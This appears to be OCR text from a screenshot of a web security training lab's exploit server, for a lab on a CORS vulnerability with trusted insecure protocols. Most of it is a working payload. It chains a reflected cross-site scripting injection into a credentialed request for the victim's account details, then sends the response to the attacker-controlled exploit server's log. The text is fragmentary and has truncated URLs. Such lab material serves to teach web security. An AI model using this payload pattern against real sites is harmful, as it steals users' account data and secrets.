 CORS vulnerability with trusted i
Exploit Server: CORS vulnerabili
https://exploit-aca81f9f1e05c63681464d82019d00
D
Burp
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="http://stock.acb41f7e1e7fc68481784dfd00a000ab.web-
security-academy.net/?productId=4<script>var req = new
XMLHttpRequest(); req.onload = reqListener;
req.open('get','https://acb41f7e1e7fc68481784dfd00a000ab.web-security-
academy.net/accountDetails',true); req.withCredentials =
true;req.send();function reqListener() {location='https://exploit-
aca81f9f1e05c63681464d82019d00d8.web-security-academy.net/exploit
/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
</script>
Store
View exploit
Deliver exploit to victim
Access log